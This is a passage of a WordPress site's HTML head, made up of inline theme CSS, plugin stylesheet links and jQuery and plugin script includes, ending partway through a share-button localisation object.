0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='YSFA-css' href='https://star168.tw/wp-content/plugins/faq-schema-block-to-accordion/assets/css/style.min.css?ver=1.0.5' media='all' />
<link rel='stylesheet' id='wppa_style-css' href='https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/wppa-style.css?ver=240907-170936' media='all' />
<style id='wppa_style-inline-css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://star168.tw/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://star168.tw/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.49' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='theme-styles-css' href='https://star168.tw/wp-content/themes/kadence/tha_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/global.min.css?ver=1.1.35' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}:root .has-theme-palette-1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette-1-color{color:var(--global-palette1);}:root .has-theme-palette-2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette-2-color{color:var(--global-palette2);}:root .has-theme-palette-3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette-3-color{color:var(--global-palette3);}:root .has-theme-palette-4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette-4-color{color:var(--global-palette4);}:root .has-theme-palette-5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette-5-color{color:var(--global-palette5);}:root .has-theme-palette-6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette-6-color{color:var(--global-palette6);}:root .has-theme-palette-7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette-7-color{color:var(--global-palette7);}:root .has-theme-palette-8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette-8-color{color:var(--global-palette8);}:root .has-theme-palette-9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette-9-color{color:var(--global-palette9);}:root .has-theme-palette1-background-color{background-color:var(--global-palette1);}:root .has-theme-palette1-color{color:var(--global-palette1);}:root .has-theme-palette2-background-color{background-color:var(--global-palette2);}:root .has-theme-palette2-color{color:var(--global-palette2);}:root .has-theme-palette3-background-color{background-color:var(--global-palette3);}:root .has-theme-palette3-color{color:var(--global-palette3);}:root .has-theme-palette4-background-color{background-color:var(--global-palette4);}:root .has-theme-palette4-color{color:var(--global-palette4);}:root .has-theme-palette5-background-color{background-color:var(--global-palette5);}:root .has-theme-palette5-color{color:var(--global-palette5);}:root .has-theme-palette6-background-color{background-color:var(--global-palette6);}:root .has-theme-palette6-color{color:var(--global-palette6);}:root .has-theme-palette7-background-color{background-color:var(--global-palette7);}:root .has-theme-palette7-color{color:var(--global-palette7);}:root .has-theme-palette8-background-color{background-color:var(--global-palette8);}:root .has-theme-palette8-color{color:var(--global-palette8);}:root .has-theme-palette9-background-color{background-color:var(--global-palette9);}:root .has-theme-palette9-color{color:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}@media all and (max-width: 1024px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-2rem;margin-right:-2rem;}}@media all and (max-width: 767px){.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:-1.5rem;margin-right:-1.5rem;}}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}.primary-sidebar.widget-area .widget{margin-bottom:1.5em;color:var(--global-palette4);}.primary-sidebar.widget-area .widget-title{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette3);}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}.entry-hero.page-hero-section .entry-header{min-height:200px;}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:170px;}.site-branding a.brand img.svg-logo-image{width:170px;}@media all and (max-width: 1024px){.site-branding a.brand img{max-width:150px;}.site-branding a.brand img.svg-logo-image{width:150px;}}@media all and (max-width: 767px){.site-branding a.brand img{max-width:100px;}.site-branding a.brand img.svg-logo-image{width:100px;}}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-wrap .site-header-row-container-inner{background:#ed712e;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-inner-wrap{min-height:0px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 3em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(3em / 2);padding-right:calc(3em / 2);color:var(--global-palette7);}.main-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(3em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette9);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after{transform:scale(1, 1) translate(50%, 0);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, .main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a{color:var(--global-palette8);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item > .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}#main-header .header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button-wrap .mobile-header-button-inner-wrap .mobile-header-button:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-sidebar-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/sidebar.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://star168.tw/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.35' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://star168.tw/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-4.css?ver=1764296183' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://star168.tw/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.4' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://star168.tw/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-1550-css' href='https://star168.tw/wp-content/uploads/elementor/css/post-1550.css?ver=1764297790' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css-protect.css?wccp_ver_num=14&#038;ver=10.9.2' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://star168.tw/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=14&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://star168.tw/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://star168.tw/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://star168.tw/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-decls.js?ver=240907-90936" id="wppa-decls-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://star168.tw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://star168.tw/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://star168.tw/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="wppa-all-js-extra">
var wppaObj = {"restUrl":"https://star168.tw/wp-json/","restNonce":"3df3eb16ea"};
//# sourceURL=wppa-all-js-extra
</script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/js/wppa-all.js?ver=240907-90936" id="wppa-all-js"></script>
<script src="https://star168.tw/wp-content/plugins/wp-photo-album-plus-xsaw-gu/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
